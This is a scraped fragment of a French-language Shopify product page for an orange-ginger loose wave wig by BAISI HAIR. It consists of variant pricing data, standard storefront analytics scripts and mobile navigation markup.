26","untranslatedTitle":"5x5 \/ 26"},{"price":{"amount":373.45,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641892435","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 28","untranslatedTitle":"5x5 \/ 28"},{"price":{"amount":422.67,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641925203","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"5x5 \/ 30","untranslatedTitle":"5x5 \/ 30"},{"price":{"amount":148.92,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641957971","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 8","untranslatedTitle":"Frontal lace \/ 8"},{"price":{"amount":151.41,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256641990739","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 10","untranslatedTitle":"Frontal lace \/ 10"},{"price":{"amount":161.39,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256642023507","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 12","untranslatedTitle":"Frontal lace \/ 12"},{"price":{"amount":176.37,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256642056275","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 14","untranslatedTitle":"Frontal lace \/ 14"},{"price":{"amount":250.01,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256642089043","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 16","untranslatedTitle":"Frontal lace \/ 16"},{"price":{"amount":268.73,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256642121811","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 18","untranslatedTitle":"Frontal lace \/ 18"},{"price":{"amount":298.68,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256642154579","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 20","untranslatedTitle":"Frontal lace \/ 20"},{"price":{"amount":327.38,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256642187347","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 22","untranslatedTitle":"Frontal lace \/ 22"},{"price":{"amount":356.09,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256642220115","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 24","untranslatedTitle":"Frontal lace \/ 24"},{"price":{"amount":406.01,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256642252883","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 26","untranslatedTitle":"Frontal lace \/ 26"},{"price":{"amount":427.22,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256642285651","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 28","untranslatedTitle":"Frontal lace \/ 28"},{"price":{"amount":488.38,"currencyCode":"USD"},"product":{"title":"Perruque Loose Wave de couleur gingembre orange BAISI","vendor":"BAISI HAIR","id":"6850997354579","untranslatedTitle":"Perruque Loose Wave de couleur gingembre orange BAISI","url":"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig","type":"Perruque personnalisée"},"id":"40256642318419","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"sku":null,"title":"Dentelle frontale \/ 30","untranslatedTitle":"Frontal lace \/ 30"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":117.43,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Perruque Loose Wave de couleur gingembre orange BAISI\",\"vendor\":\"BAISI HAIR\",\"id\":\"6850997354579\",\"untranslatedTitle\":\"Perruque Loose Wave de couleur gingembre orange BAISI\",\"url\":\"\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig\",\"type\":\"Perruque personnalisée\"},\"id\":\"40256641204307\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492\"},\"sku\":null,\"title\":\"4x4 \/ 10\",\"untranslatedTitle\":\"4x4 \/ 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6850997354579,"gid":"gid:\/\/shopify\/Product\/6850997354579","vendor":"BAISI HAIR","type":"Perruque personnalisée","handle":"baisi-orange-ginger-colored-loose-wave-wig","variants":[{"id":40256641171539,"price":11021,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 8","public_title":"4x4 \/ 8","sku":null},{"id":40256641204307,"price":11743,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 10","public_title":"4x4 \/ 10","sku":null},{"id":40256641237075,"price":12224,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 12","public_title":"4x4 \/ 12","sku":null},{"id":40256641269843,"price":13667,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 14","public_title":"4x4 \/ 14","sku":null},{"id":40256641302611,"price":16305,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 16","public_title":"4x4 \/ 16","sku":null},{"id":40256641335379,"price":17536,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 18","public_title":"4x4 \/ 18","sku":null},{"id":40256641368147,"price":20489,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 20","public_title":"4x4 \/ 20","sku":null},{"id":40256641400915,"price":22457,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 22","public_title":"4x4 \/ 22","sku":null},{"id":40256641433683,"price":24549,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 24","public_title":"4x4 \/ 24","sku":null},{"id":40256641466451,"price":27010,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 26","public_title":"4x4 \/ 26","sku":null},{"id":40256641499219,"price":33900,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 28","public_title":"4x4 \/ 28","sku":null},{"id":40256641531987,"price":41283,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 30","public_title":"4x4 \/ 30","sku":null},{"id":40256641564755,"price":15200,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 8","public_title":"5x5 \/ 8","sku":null},{"id":40256641597523,"price":16330,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 10","public_title":"5x5 \/ 10","sku":null},{"id":40256641630291,"price":17437,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 12","public_title":"5x5 \/ 12","sku":null},{"id":40256641663059,"price":18422,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 14","public_title":"5x5 \/ 14","sku":null},{"id":40256641695827,"price":19775,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 16","public_title":"5x5 \/ 16","sku":null},{"id":40256641728595,"price":21252,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 18","public_title":"5x5 \/ 18","sku":null},{"id":40256641761363,"price":27404,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 20","public_title":"5x5 \/ 20","sku":null},{"id":40256641794131,"price":30233,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 22","public_title":"5x5 \/ 22","sku":null},{"id":40256641826899,"price":32940,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 24","public_title":"5x5 \/ 24","sku":null},{"id":40256641859667,"price":35893,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 26","public_title":"5x5 \/ 26","sku":null},{"id":40256641892435,"price":37345,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 28","public_title":"5x5 \/ 28","sku":null},{"id":40256641925203,"price":42267,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 30","public_title":"5x5 \/ 30","sku":null},{"id":40256641957971,"price":14892,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 8","public_title":"Dentelle frontale \/ 8","sku":null},{"id":40256641990739,"price":15141,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 10","public_title":"Dentelle frontale \/ 10","sku":null},{"id":40256642023507,"price":16139,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 12","public_title":"Dentelle frontale \/ 12","sku":null},{"id":40256642056275,"price":17637,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 14","public_title":"Dentelle frontale \/ 14","sku":null},{"id":40256642089043,"price":25001,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 16","public_title":"Dentelle frontale \/ 16","sku":null},{"id":40256642121811,"price":26873,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 18","public_title":"Dentelle frontale \/ 18","sku":null},{"id":40256642154579,"price":29868,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 20","public_title":"Dentelle frontale \/ 20","sku":null},{"id":40256642187347,"price":32738,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 22","public_title":"Dentelle frontale \/ 22","sku":null},{"id":40256642220115,"price":35609,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 24","public_title":"Dentelle frontale \/ 24","sku":null},{"id":40256642252883,"price":40601,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 26","public_title":"Dentelle frontale \/ 26","sku":null},{"id":40256642285651,"price":42722,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 28","public_title":"Dentelle frontale \/ 28","sku":null},{"id":40256642318419,"price":48838,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 30","public_title":"Dentelle frontale \/ 30","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6850997354579,"requestId":"0cd451f4-64ec-4dd3-b22e-1df951aeeb17-1768751327"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 19424763,
      theme_id: 129765245011,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.baisiwig.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":19424763,"isMerchantRequest":null,"themeId":129765245011,"themeCityHash":"8662435002806088518","contentLanguage":"fr","currency":"USD","eventMetadataId":"66478ba9-847f-4dd7-9a28-1e0cda55b766"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6850997354579,"requestId":"0cd451f4-64ec-4dd3-b22e-1df951aeeb17-1768751327","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40256641171539,"productId":6850997354579,"productGid":"gid:\/\/shopify\/Product\/6850997354579","name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 8","price":"110.21","sku":null,"brand":"BAISI HAIR","variant":"4x4 \/ 8","category":"Perruque personnalisée","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40256641171539,"productId":6850997354579,"productGid":"gid:\/\/shopify\/Product\/6850997354579","name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 8","price":"110.21","sku":null,"brand":"BAISI HAIR","variant":"4x4 \/ 8","category":"Perruque personnalisée","nonInteraction":true,"remote":false,"referer":"https:\/\/www.baisiwig.com\/fr\/products\/baisi-orange-ginger-colored-loose-wave-wig"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.baisiwig.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.baisiwig.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="19424763"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="129765245011"
  data-theme-name="Testament"
  data-theme-version="8.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.baisiwig.com/api/collect"
></script>
</head>
<body class="gridlock template-product product js-slideout-toggle-wrapper js-modal-toggle-wrapper product-variant-type--swatches  theme-buttons-curved  theme-border">
  <div class="js-slideout-overlay site-overlay"></div>
  <div class="js-modal-overlay site-overlay"></div>
 <div class='fixed-right-center'  id='TurntableBox' style='display:none;'>
    <img class='TurntableClose' onclick='closeTurnShow()'  src='https://cdn.shopify.com/s/files/1/1942/4763/files/1_8f1124d8-fb8e-46d1-89f4-18359a0d6fa7.png?v=1761704785' alt=''>
    <div class='Turntable'  onclick='openTurntable()'>spin & win</div>
 </div>
 <div class="popup-container" id="popup-container" onclick="closepop()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
          This is a bargain exchange product, can not order alone! pls order with other hair togather!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>
 <div class="popup-container" id="popup-containerNum" onclick="closepopNum()" style='display:none'>
        <div class="popup-content">
         <div class="h-tip">
          TIP
         </div>
         <div class="c-tip">
         This price is only available when you choose 3 wigs from the same collection!
         </div>
         <div class="b-tip">
            <div class="b-btn" onclick="closepop()">
                ok
            </div>
         </div>
        </div>
</div>  
  <aside class="slideout slideout__drawer-left" data-wau-slideout="mobile-navigation" id="slideout-mobile-navigation">
    <div id="shopify-section-mobile-navigation" class="shopify-section"><nav class="mobile-menu" role="navigation" data-section-id="mobile-navigation" data-section-type="mobile-navigation">
  <div class="slideout__trigger--close">
    <button class="slideout__trigger-mobile-menu js-slideout-close" data-slideout-direction="left" aria-label="Close navigation" tabindex="0" type="button" name="button">
      <div class="icn-close"></div>
    </button>
  </div>
  
    
<ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--1603134"
            id="c-accordion--1603134"
             >

          
              

              
          
              

              
                 
<li class="js-accordion-header c-accordion__header mobile-sale">
                  <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale">WHOLESALE</a>
                  <span class="lvl1">Save over $100</span>
                  <button class="dropdown-arrow" aria-label="WHOLESALE" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-" >
                    
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </button>
                </li>

                <li class="c-accordion__panel c-accordion__panel--1603134-" id="c-accordion__panel--1603134-" data-parent="#c-accordion--1603134">

                  

                  <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-0" id="c-accordion--1603134-0">

                    
                        
                      
                    
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-deals">- &nbspWholesale Deals</a>
                            </li>
                        
                      
                    
                        
                            <li>
                              <a class="js-accordion-link c-accordion__link" href="/fr/collections/wholesale-price-for-3-wigs">- &nbspWHOLESALE PRICE FOR 3 HAIR</a>
                            </li>
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                        
                      
                    
                  </ul>
                </li>
              
          
              

              
          
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/pixie-cut-wig-topper"><span class="navLbl">Meilleure vente</span>LUTIN D'ÉTÉ</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/side-part-bob"><span class="navLbl">Meilleure vente</span>PARTIE LATÉRALE SEXY BOB</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/full-lace-wig"><span class="navLbl">VENTE</span>PERRUQUE FINE PLEINE DENTELLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/89-flash-deal"><span class="navLbl">VENTE</span>99 $ Perruque</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-clearance-sale"><span class="navLbl">Sale</span>Baisi Clearance Sale</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/all-wigs-under-70"><span class="navLbl">Sale</span>ALL WIGS UNDER $70</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/us-warehouse"><span class="navLbl">VENTE</span>Expédié depuis les États-Unis</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/baisi-wigs-deal"><span class="navLbl">PROMO</span>ACHETER UN EN OBTENIR UN GRATUITEMENT!</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/tiktok-zone"><span class="navLbl">Sale</span>TikTok Zone</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/super-short-breathable-wig"><span class="navLbl">VENTE</span>Offres de gros</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="https://www.baisiwig.com/collections/looking-20-years-younger"><span class="navLbl">Sale</span>Looking 20 Years Younger</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/wigs-for-alopecia"><span class="navLbl">Sale</span>WIGS FOR ALOPECIA</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-wig"><span class="navLbl">Sale</span>GLUELESS WIG</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/lace-frontal-with-braids"><span class="navLbl">Sale</span>Lace Frontal With Braids</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/sexy-long-machine-made-wig-with-bang"><span class="navLbl">Meilleure vente</span>PERRUQUE AVEC BANG/FRANGE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/glueless-mullet"><span class="navLbl">Meilleure vente</span>MULET SANS COLLE</a></li>
              

              
          
              
                          <li class="mobile-sale"><a href="/fr/collections/40inch"><span class="navLbl">MEILLEURE VENTE</span>PERRUQUE AVEC BANG</a></li>
              

              
          
              
